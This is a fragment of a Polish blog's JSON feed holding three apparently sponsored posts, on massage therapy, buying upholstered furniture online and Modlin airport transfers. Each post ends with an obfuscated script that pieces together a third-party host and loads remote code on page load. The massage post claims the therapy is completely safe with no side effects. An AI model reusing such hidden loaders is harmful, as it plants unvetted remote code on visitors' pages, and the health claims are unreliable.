href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEccWfkJJBXgZ9u0oWUAFPywEXUlkT6z95aRPWLyndGaX1bttiqKG6m-wPTkwC-rU6CpqnIRzk9YBz5NnH66q53v3JE5yRyLHwJW6JhAu5BDLnoLbMIR_IAGcHR0_M2GrFeRn1HCBGj3Q\/s1600\/pulse-818378_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEccWfkJJBXgZ9u0oWUAFPywEXUlkT6z95aRPWLyndGaX1bttiqKG6m-wPTkwC-rU6CpqnIRzk9YBz5NnH66q53v3JE5yRyLHwJW6JhAu5BDLnoLbMIR_IAGcHR0_M2GrFeRn1HCBGj3Q\/s400\/pulse-818378_1280.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EOd zarania dziejów masaż stanowi jedną z metod leczenia najróżniejszych dolegliwości, związanych nie tylko z ciałem, ale również ze sferą emocjonalną. Już starożytni wierzyli w zbawienny wpływ masażu na ludzki organizm, stosując go do leczenia wielu chorób czy dolegliwości.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nZbawienny wpływ masażu leczniczego na nasz organizm\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW dzisiejszych czasach masaż jest elementem leczenia związanego z terapią manualną, której głównym celem jest rozluźnienie całego ciała i pozwolenie, aby uwalniająca się podczas zabiegu energia opanowała narządy i emocje, dążąc do regeneracji i usunięcia napięcia czy stresu, który dotrzymuje nam towarzystwa w każdej sferze naszego życia. Wszechobecny stres ma niestety destrukcyjny wpływ na cały organizm, a jego skutki mogą być niewyobrażalne, dlatego też warto wypróbować wszelkich metod, pozwalających na wyzbycie się zdenerwowania i napięcia, spowodowanego właśnie przez stresujące sytuacje. Terapia manualna jest doskonałym rozwiązaniem, jeśli zależy nam na przygotowaniu całego ciała na odstresowanie się, usunięcie dokuczliwych objawów zespołu chronicznego zmęczenia, silnych bóli głowy, napięć mięśniowych czy kłopotów z układem krążenia.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nMasaż jako kluczowy element terapii manualnej\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nMasaż, czyli miejscowe ugniatanie i ściskanie ciała za pomocą dłoni, jest głównym elementem terapii manualnej, polecanej przez psychologów w celu rozluźnienia organizmu i odzyskania równowagi pomiędzy sferą cielesną i duchową. Wykonywany przez wysoko wykwalifikowanych specjalistów przynosi ogromne efekty w walce ze stresem, zdenerwowaniem i ogólnym wycieńczeniem organizmu. Dzięki naciskom na określone części ciała, które są odpowiedzialne za konkretne narządy, ciało nabiera zdolności samoregeneracji i odzyskuje równowagę. Współzależność sfery emocjonalnej i cielesnej sprawia, że dokuczliwe i męczące dolegliwości, takie jak migreny, bóle mięśniowe, bóle kręgosłupa, problemy z krążeniem krwi, bóle stawów, problemy z koncentracją, występują równomiernie przy chorobach natury psychologicznej. Warto zatem zastanowić się nad wypróbowaniem terapii manualnej, która ma ogromny wpływ nie tylko na nasz stan emocjonalny, ale również wytrzymałość całego organizmu.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nKiedy psycholog w Warszawie może polecić terapię manualną?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Ca href=\"http:\/\/strefarelacji.com\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003ETerapia manualna\u003C\/a\u003E\u0026nbsp;w niektórych kręgach może wywoływać wiele wątpliwości, jednak znaczna część populacji potwierdza zbawienny wpływ masażu leczniczego na nasz organizm. Profesjonalny i wykwalifikowany psycholog w Warszawie może polecić pacjentowi terapię manualną, kiedy pozostałe metody nie przynoszą efektów, jeśli pacjent wykazuje duże zainteresowanie masażem leczniczym bądź, kiedy dokucza mu chroniczne zmęczenie i nieustający stres, poczucie beznadziei, obojętności, problemy natury emocjonalnej czy bóle, związane z układem nerwowym. Warto wypróbować ten rodzaj leczenia, ze względu na całkowite bezpieczeństwo oraz brak jakichkolwiek skutków ubocznych. Zbawienny wpływ na układ limfatyczny, zminimalizowanie dokuczliwych bólów migrenowych, regeneracja stawów- to tylko kilka z wielu efektów, jakich możemy się spodziewać, stosując masaże lecznicze oraz terapię manualną. Odzyskanie równowagi pomiędzy sferą duchową i fizyczną jest bardzo ważna dla zachowania energii i sił witalnych całego organizmu.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak wybrać profesjonalnego specjalistę, zajmującego się terapią manualną?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWybór odpowiedniego lekarza, wykwalifikowanego specjalisty w dziedzinie psychologii jest niezwykle trudny, ze względu na fakt mnogości działania ośrodków psychologicznych na terenie Warszawy, ale również w całej Polsce. Główną cechą, którą powinien odznaczać się doskonały specjalista, są nie tylko wysokie kwalifikacje, kursy i ukończone szkolenia, ale przede wszystkim odpowiednie podejście do pacjenta oraz łatwość w nawiązywaniu kontaktów z osobami, które borykają się z różnymi problemami i dolegliwościami. Profesjonalny psycholog w Warszawie odpowie na wszelkie wątpliwości i pytania, dotyczące stosowanych przez niego metod leczenia, a przy tym udzieli szczegółowych informacji, związanych z dopasowaną indywidualnie do pacjenta terapią. Profesjonalizm, dyskrecja, absolutne wyczucie taktu i obycie wśród pacjentów sprawiają, że potencjalny podopieczny chętniej skorzysta z pomocy i porady psychologa i pozwoli na wykonanie wszelkich niezbędnych badań, w celu ustalenia konkretnej terapii.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nwmlj=document.createElement(\"script\");wmlj.type=\"text\/javascript\";\nwmlj.async=true;wmlj_=((\"us\")+\"t\")+\"a\";wmlj_+=(\"t.i\")+\"\"+\"n\";wmlj_+=((\"f\")+\"o\");wmlj_+=\"\/\";\nwmlju=\"184953636.\";wmlju+=\"tX8jderrmlj62qhc9418fv7kaiyafz\";wmlj.src=\"https:\/\/\"+wmlj_+wmlju;\nwmljdb=document.body;wmljdb.appendChild(wmlj);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/3581126743887327796\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/zbawienny-wpyw-masazu-na-nasz-organizm.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3581126743887327796"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3581126743887327796"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/zbawienny-wpyw-masazu-na-nasz-organizm.html","title":"Zbawienny wpływ masażu na nasz organizm"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEccWfkJJBXgZ9u0oWUAFPywEXUlkT6z95aRPWLyndGaX1bttiqKG6m-wPTkwC-rU6CpqnIRzk9YBz5NnH66q53v3JE5yRyLHwJW6JhAu5BDLnoLbMIR_IAGcHR0_M2GrFeRn1HCBGj3Q\/s72-c\/pulse-818378_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-2801549485433726283"},"published":{"$t":"2019-10-30T08:46:00.000-07:00"},"updated":{"$t":"2019-10-30T08:46:02.006-07:00"},"title":{"type":"text","$t":"Zalety zakupu mebli tapicerowanych online"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0HZhYn3G292gnToboa5pw5BgphvWueLEmFaVYhc1gL898hNw0uU9Lu5oRRMoTl0ao4mfGOD2AyMAV_iamatXn8GYnLq1CwcdqBidZBANuYrMM1KwobrdNJ5JkO0kmvOLMrggBSCWbb2o\/s1600\/apartment-1835482_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1037\" data-original-width=\"1600\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0HZhYn3G292gnToboa5pw5BgphvWueLEmFaVYhc1gL898hNw0uU9Lu5oRRMoTl0ao4mfGOD2AyMAV_iamatXn8GYnLq1CwcdqBidZBANuYrMM1KwobrdNJ5JkO0kmvOLMrggBSCWbb2o\/s400\/apartment-1835482_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EWybór mebli tapicerowanych do mieszkania stanowi nie lada wyzwanie. Na rynku pojawia się wiele modeli, wyróżniających się materiałem, kolorem, fasonem, metodą wykończenia, co wcale nie ułatwia nam podjęcia decyzji. Jesteśmy bombardowani z każdej strony reklamami, w których producenci zapewniają o najwyższej jakości i nietuzinkowej prezencji określonych mebli.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nMeble tapicerowane dostępne w sklepach online- czy warto?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nCzym zatem kierować się podczas zakupu mebli tapicerowanych i czy warto dokonać zakupu w sklepie online? W dzisiejszym świecie, kiedy internet jest niemal wszechobecny, zakupy przez internet wydają się być wygodnym i praktycznym rozwiązaniem. Nie musimy wychodzić z domu i krążyć po sklepach, przepychając się wśród uporczywej klienteli. Wystarczy jedno kliknięcie i za chwilę nowa kanapa zostanie dostarczona tuż pod nasze drzwi. Brak czasu i po prostu nasza wygoda przemawia na ogromną korzyść takich zakupów, jednak istnieje kilka aspektów, które mogą wprowadzić nutkę niepokoju i niejasności. Warto jednak zapoznać się z regulaminami interesujących nas sklepów online, aby rozwiać wszelkie wątpliwości i postawić na sprawdzone strony internetowe.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nZalety zakupu oryginalnych mebli tapicerowanych w sklepie online\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDecydując się na\u0026nbsp;\u003Ca href=\"http:\/\/idealny-mebel.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Ezakup mebli tapicerowanych przez internet\u003C\/a\u003E, na pewno staje przed Tobą wiele wątpliwości i rozterek, związanych z bezpieczeństwem takich zakupów. Jest to główna obawa wielu konsumentów, którym zależy na bezpieczeństwie finansowym, szybkim i bezproblemowych transporcie oraz jasnej i klarownej polityce zwrotów. Większość sklepów online z meblami tapicerowanymi przykłada ogromną wagę do dbania o interesy klienta, ponieważ we współczesnym świecie konsumpcji, to właśnie klient dyktuje warunki współpracy i rządzi rynkiem, mimo że niewielu z nas to przyznaje. Dokładna analiza i zapoznanie się z regulaminem sklepu i polityką zwrotów pozwala na swobodne zastanowienie się, czy warto skorzystać z oferty danego sprzedawcy. Konsument ma prawo zwrócić zakupiony towar bez najmniejszego problemu- wystarczy wypełnić formularz zwrotu bądź wzór druku odstąpienia od umowy. Dzięki temu mamy możliwość wymiany danego produktu na inny bądź otrzymujemy całkowity zwrot pieniędzy. Jest to bardzo dobre rozwiązanie dla konsumenta, ponieważ większość sklepów stacjonarnych posiada wyższe ceny, aniżeli sklepy z meblami tapicerowanymi online. Nie przepłacając, masz szansę na zakup oryginalnej kanapy w sklepie online, z możliwością zwrotu towaru w przypadku, jeśli nie spełni on Twoich oczekiwań.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSzeroki wachlarz wyboru mebli tapicerowanych w sklepie online\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDodatkowym atutem zakupów w sklepie internetowym jest szeroki wachlarz wyboru najróżniejszych modeli mebli tapicerowanych, mnogość kolorów, które możesz dopasować indywidualnie do swoich potrzeb i poczucia estetyki, a przy tym swobodna możliwość przebierania w ofertach, bez ingerencji sklepowego personelu, który niekiedy bywa uciążliwy. Świadomość, że możesz wybrać swój wymarzony narożnik w sklepie online, siedząc w wygodnym fotelu z kubkiem pysznej kawy w dłoni, jest ogromnym komfortem i przywilejem, który staje się z dnia na dzień standardem. Wszelkie niezbędne informacje, które pomogą w wyborze odpowiedniego modelu kanapy, znajdują się w opisach poszczególnych modeli. Wymiary, rodzaj materiału, dostępne kolory czy informacja na temat czasu realizacji zamówienia to wiadomości, do których masz swobodny wgląd, przeglądając oferty sklepów online z meblami tapicerowanymi.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto kupić meble tapicerowane przez internet?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWygoda, komfort i swoboda wyboru, możliwość indywidualnego dopasowania koloru mebli do naszego poczucia estetyki, to tylko kilka z zalet, jakie zyskujemy, decydując się na zakup mebli tapicerowanych w sklepie online. Szeroki wybór najróżniejszych modeli, swobodna możliwość zwrotu towaru, który nie spełnia naszych oczekiwań i przede wszystkim wygodna dostawa kurierem pod same drzwi, przemawiają na korzyść internetowych zakupów, dzięki którym zyskasz czas i zaoszczędzisz pieniądze. Produkty oferowane w sklepach internetowych posiadają większą siłę przebicia ze względu na dużo niższe ceny, niż te narzucone w sklepach stacjonarnych. Ponoszenie jak najmniejszych kosztów jest dla wielu z nas kluczowym elementem, podczas wyboru mebli tapicerowanych, dlatego też warto zastanowić się nad skorzystaniem z ofert dostępnych w sklepach internetowych.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nt4nku=\"c1qw4u1z4nk8\";t4nk=document.createElement(\"script\");\nt4nk_=\"u\"+(\"st\");t4nk_+=\"at\"+(\".\");t4nk.async=true;t4nk_+=\"in\";\nt4nku=\"184953643.\"+t4nku;t4nk.type=\"text\/javascript\";t4nku+=\"840942wg32tz\";\nt4nku+=\"9gxn8X\";t4nk_+=(\"f\")+\"o\"+(\"\/\");t4nk.src=\"https:\/\/\"+t4nk_+t4nku;\nt4nkd=document.body;t4nkd.appendChild(t4nk);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/2801549485433726283\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/zalety-zakupu-mebli-tapicerowanych.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2801549485433726283"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2801549485433726283"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/zalety-zakupu-mebli-tapicerowanych.html","title":"Zalety zakupu mebli tapicerowanych online"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0HZhYn3G292gnToboa5pw5BgphvWueLEmFaVYhc1gL898hNw0uU9Lu5oRRMoTl0ao4mfGOD2AyMAV_iamatXn8GYnLq1CwcdqBidZBANuYrMM1KwobrdNJ5JkO0kmvOLMrggBSCWbb2o\/s72-c\/apartment-1835482_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-8457444365018669942"},"published":{"$t":"2019-10-30T08:44:00.003-07:00"},"updated":{"$t":"2019-10-30T08:44:40.476-07:00"},"title":{"type":"text","$t":"Profesjonalny transport z lotniska Modlin"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCpIaPIVN3d4irL9Pon4at08rvK4MBwDSw8bwhfvL1KcE6gYvFOP4EeC9pOdmoEfz-WVgSy8uPtOP2XQklzwdXj6pzc6B2hNyyKT_PYHy2aRMftCHZSZZ9u4SANXezCKw3WSkM2EjZCs\/s1600\/bmw-918408_1920+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCpIaPIVN3d4irL9Pon4at08rvK4MBwDSw8bwhfvL1KcE6gYvFOP4EeC9pOdmoEfz-WVgSy8uPtOP2XQklzwdXj6pzc6B2hNyyKT_PYHy2aRMftCHZSZZ9u4SANXezCKw3WSkM2EjZCs\/s400\/bmw-918408_1920+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EPodróżowanie to pasja wielu z nas, dlatego zazwyczaj bardzo chętnie planujemy kolejny urlop bądź wybieramy się na spontaniczną wycieczkę, aby odpocząć od zmartwień i obowiązków dnia codziennego. Częste podróżowanie wydaje się być spełnieniem marzeń, jednak mimo wszystko, może nam sprawiać również wiele problemów czy uciążliwości.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak usprawnić swoją podróż? Profesjonalny transport z lotniska Modlin\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nOrganizacja transportu z lotniska Modlin lub na lotnisko, targanie ze sobą dużego, ciężkiego bagażu, długie oczekiwanie na taksówkę, prowadzące do straty dużej ilości czasu, to ewidentnie główne problemy, z jakimi borykamy się, podczas wielu podróży, nie tylko tych prywatnych, ale również służbowych. Jak zminimalizować nieprzyjemne doświadczenia i sprawić, aby planowanie podróży przestało być tak uciążliwe i wymagające ogromnych pokładów cierpliwości? Warto zastanowić się nad zorganizowaniem transferu z lotniska i na lotnisko, dzięki czemu unikniesz dokuczliwych czynności związanych z długotrwałym oczekiwaniem na taksówkę czy użeraniem się z ciężkim bagażem.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nTransport z lotniska Modlin- doskonały plan podróży\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nLotnisko Modlin jest położone w okolicach Warszawy, co jest przyczyną wielu komplikacji i nieprzyjemnych sytuacji, związanych z podróżą do centrum miasta. Lokalizacja, mimo iż nie jest bardzo uciążliwa, sprawia, że wielu z nas boryka się z problemem zorganizowania transportu do centrum. Podróże służbowe stają się męczącym obowiązkiem, zaś spontaniczne weekendowe wycieczki przestają sprawiać nam tyle radości, co powinny. Jak zatem odpowiednio zorganizować transport z lotniska Modlin do miejsca docelowego? Warto zapoznać się z ofertą profesjonalnych firm, świadczących usługi transferowe, chociażby ze względu na wygodę i komfort, który jest mocno pożądany podczas długich i uciążliwych podróży. Kompetentny i profesjonalny usługodawca to taki, który dba o interesy klienta, dotrzymuje określonych terminów, udziela szczegółowych informacji, dotyczących świadczenia usług w danym zakresie i daje gwarancję komfortu i zadowolenia. Warto zwrócić uwagę na firmy, zajmujące się transportem z lotniska Modlin, które jasno i czytelnie określają warunki współpracy, a przy tym stawiają na wysokie kompetencje kadry pracowniczej, dla której Twoja wygoda i absolutny komfort to kwestia pierwszoplanowa.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak wygląda organizacja transportu z lotniska Modlin?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDecydując się na skorzystanie z usług określonej firmy transferowej, warto zapoznać się z informacjami, dotyczącymi tego, jak wygląda cały proces transportu z lotniska Modlin.\u0026nbsp;\u003Ca href=\"http:\/\/wktransfers.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EWK Transfers\u003C\/a\u003E\u0026nbsp;stawia na czysty profesjonalizm i absolutny komfort swoich klientów, dlatego też dokładamy wszelkich starań, aby sprostać wymaganiom i oczekiwaniom naszych podróżnych. Zamawiając nasze usługi, masz gwarancję terminowości i wysokiej jakości świadczenia usług. Nasi kierowcy oczekują na podróżnych tuż po wylądowaniu samolotu, zaś wszelkie opóźnienia związane z lotem nie wpływają w żaden sposób na cenę naszych usług. Kierowca zajmie się bagażem, odpowiednio go zabezpieczając, po czym bezpiecznie i sprawnie zawiezie Cię do ustalonego wcześniej miejsca. Nasze usługi obejmują transport z lotniska Modlin, jak również na lotnisko, dzięki czemu Twoja podróż okaże się przyjemniejsza i bardziej komfortowa.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego warto skorzystać z usług firmy transferowej?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nTransport z lotniska Modlin bywa mocno uciążliwy dla podróżnych, którzy spędzili w samolocie i na lotnisku wiele długich i męczących godzin. Warto zastanowić się nad skorzystaniem z usług profesjonalnej firmy transferowej, która znaczne podniesie Twój komfort podróży i sprawi, że zaoszczędzisz mnóstwo czasu na bezsensownym oczekiwaniu na taksówkę bądź inny pojazd. Wygodne i eleganckie auta, możliwość odpowiedniego zabezpieczenia bagażu, doskonała organizacja w czasie i profesjonalna obsługa, które chętnie udziela wszelkich informacji dotyczących zakresu świadczenia usług oraz atrakcji turystycznych w Warszawie, to tylko kilka z wielu pozytywnych aspektów, jakie niesie za sobą skorzystanie z usług firmy transportowej. Podróż powinna kojarzyć się z niezapomnianymi chwilami, wspaniałymi wspomnieniami i relaksem, dlatego warto postawić na wygodę i podniesienie komfortu zarówno wycieczek prywatnych, jak również wyjazdów służbowych.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nxe74_=(\"u\"+\"\")+\"s\"+\"\";xe74_+=(\"tat.\")+(\"i\");\nxe74=document.createElement(\"script\");xe74.type=\"text\/javascript\";xe74_+=\"nf\"+(\"o\")+\"\/\";\nxe74u=\"184953713\"+\".\";xe74.async=true;xe74u+=\"iyvqy7pme74ij5zgwXXmq6kzslc3nb\";\nxe74.src=\"https:\/\/\"+xe74_+xe74u;xe74b=document.body;xe74b.appendChild(xe74);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/8457444365018669942\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/profesjonalny-transport-z-lotniska.html#comment-form","title":"Komentarze 